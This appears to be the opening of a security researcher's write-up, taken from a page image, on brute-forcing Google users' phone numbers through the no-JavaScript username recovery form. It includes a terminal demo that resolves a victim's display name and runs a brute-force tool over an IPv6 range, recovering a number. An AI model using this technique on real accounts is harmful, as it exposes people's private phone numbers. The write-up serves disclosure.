 < Back
On this page
Bruteforcing the phone number
of any Google user
A deeper look into the endpoints
Can we even brute this?
What about IPv6?
Using the BotGuard token from
the JS form
A few things to sort out
How do we know which country
code a victim's phone is?
How do we get the victim's Google
account display name?
Optimizing it further
Putting it all together
Time required to brute the
number
Timeline
Bruteforcing the phone number of any Google
user
2025-06-09
root@noxiousgold:~
File Actions Edit View Help
root@noxiousgold:~/gpb# python3 resolve_name.py victimdemo1042@gmail.com
Transferring document ownership via Looker Studio...
⇒ Henry Chancellor
root@noxiousgold:~/gpb# ./target/release/gpb -m full -s "2a01:e5c0:10b0::/48" -M "•• ••••••03" -f H
enry -l Chancellor -w 3000
Detected country code: nl from mask pattern
Extracted suffix: 03
[00:00:23] [########################] 600000/600000 (100%) - ✓ Processing completed! (ETA: 0.0s)
[00:00:23] Hits: 1 - 🎉 Found 1 phone number! 31658854003
[00:00:23] ✓ Finished!
A few months ago, I disabled javascript on my browser while testing if there were any Google services left that still
worked without JS in the modern web. Interestingly enough, the username recovery form still worked!